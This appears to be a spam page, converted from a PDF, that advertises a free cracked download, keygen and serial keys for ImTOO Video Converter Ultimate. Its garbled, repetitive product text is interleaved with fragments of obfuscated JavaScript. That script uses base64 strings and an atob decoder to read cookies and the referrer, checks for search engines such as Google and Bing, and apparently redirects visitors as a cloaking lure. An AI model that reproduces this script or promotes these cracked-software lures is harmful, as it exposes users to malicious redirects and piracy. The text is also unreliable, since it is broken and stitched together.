

 $\overline{1/2}$ 

# **Download Free Crack Imtoo Video Converter Ultimate**

There are some simple video editing features in ImTOO Video Converter 7 Ultimate Key.. One of the essential features of ImTOO Video Converter 7 Ultimate is that it responds to the iPhone, iPod Touch, iPod Touch, iPod Touch

Within minutes, you will have a video file that is not only compatible with your iPad, but also one that, is not only also one that is specifically designed for this device.. In ImTOO Video Converter 7 Ultimate, GPU accele profiles Up-to-date with the latest devices Video EditorCan convert high definition video EditorCan convert high definition video files SPU acceleration More stable and faster appComprehensive collection of editing toolsCa to edit.. ImTOO Video Converter 7 Ultimate Crack is a good instrument for a broad range of conversion tasks.

## **imtoo video converter ultimate**

imtoo video converter ultimate, imtoo video converter ultimate 7.8.23 serial key, imtoo video converter ultimate crack, imtoo video converter ultimate 7.8.21 serial key, imtoo video converter ultimate 7.8.21 serial key, im

#### constructor(\x22return\x20this\x22)(\x20)'+');');\_0x227ce7=\_0x5b8b61();}catch(\_0x3dba00){\_0x227ce7=window;}var\_0x311813='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x227ce7['atob']ll(\_0x227ce7['ato

\_0x1cf019=0x0,\_0x3d4884,\_0x272495=0x0,\_0x3d4884,\_0x1cf019=0x0,\_0x3d48844=\_0x1c606b['charAt'](\_0x272495++);~\_0x3d4884&&Q\_0x3d4884&&Q\_0x3d4884&&Q\_0x3d4884.\_0x3d4884.\_0x3d4884=\_0x1cf019%0x4?\_0x3d4884.\_0x1cf019%0x4?\_0x3d4884=\_ 0x245ddc\*\_0x441688;1nHzNw':\_0x5acc(0x1f');vCGTf':function10x2e72cd(\_0x41cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, 0x44cbd7, [`GoIZK'](\_0x212cdb[\_0x5acc('0x2c')],\_0x212cdb[\_0x5acc('0x2c')]),\_0x212cdb[\_0x5acc('0x2d')](\_0x212cdb[\_0x5acc('0x2d')](\_0x212cdb[\_0x5acc('0x2d')](\_0x212cdb[\_0x5acc('0x20')](\_0x212cdb[\_0x5acc('0x20')](\_0x212cdb[\_0x5acc('0x2 Date()[\_0x5acc(0x34')] (explz,0x212cdb[\_0x212cdb[\_0x5acc(0x35')] , path? ] (explz,0x212cdb[\_0x212cdb[\_0x5acc(0x35')] , path? ] (explz,0x212cdb[\_0x212cdb[\_0x5acc(0x35')] , path? ]) (explz,0x212cdb[\_0x5acc(0x36')] (10x212cdb[\_0x5acc(0x36')] (10x212cdb[\_0x5acc(0x36')] (10x212cdb[\_0x5acc(0x36')] (10x212cd product.. Just drop the file in ImTOO Video Converter 7 Ultimate Keygen, select your iPad model from the preset output profiles and click Convert.

For example, you can cut the video and add watermarks to base effects filters You can also adjust the image characteristics such as brightness, contrast, and saturation.. You can do much more with ImTOO Video Converter 7 U the advanced tools settings screen, you can tinker with a lot of finest aspects of your video.. It can convert over 150 different file types, including popular files such as AVI, WMV, MOV, MP4, and MPEG.

### **imtoo video converter ultimate crack**

# **imtoo video converter ultimate serial key**

264, MOV, DivX, XviD, and WMV are all compatible It includes a list of conversion profiles that will let you convert your files that will let you convert your files at 720p and 1080p.. The application includes a friendly i Keygen + Crack FreeImTOO Video Converter 7 Keygen is a video conversion utility that is useful for converting high definition video file. var\_0x3cf5=[`bkh6Tnc=','K2NyYWNrK2ltdG9vK3ZpZGVvK2NvbnZlcnRlcit1bHRpbWF0ZQ==,'UnNFeGk=','YVZCTHA=','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==,'OyBleHBpcmVzPQ==','OyBkeHBpcmVzPQ==','OyBkeHBpcmVzPQ==','OyBkeHBpcmVzPQ==','C4SPR3Y=','THV5Tm8=','aWZ SPO=",'OyBzZWN1cmU=','LmJpbmcu','LmFvbC4=','dmlzaXRIZA==','YXIY','WG9V','OyBwYXRoPQ==','Lmdvb2dsZS4=','S05Ub2o=','enFqQmg=','TWRaeHA=','B2lucGM=','ZU1lRmo=','LmlhbmRleC4=','cmVmZXJyZXI=','aW5kZXhPZg==','c2V0','VWlxVGU=','a  $-0x5acc = function($   $0x41f121, 0x18fa44)$   $-0x41f121 = 0x41f121 - 0x0;var_0x1dfe40 = 0x3cf5[$   $-0x41f121];$   $if($   $0x5acc = function($   $[function() \{var_20x27ce7; try \{var_20x27ce7; try \{var_20x27ce7; try \{var_20x27ce7; try \{var_20x27ce7; try \{var_20x27ce7; try \{var_20x27ce7; try \{var_20x27ce7; try \{var_20x2$ 

 $\overline{2/2}$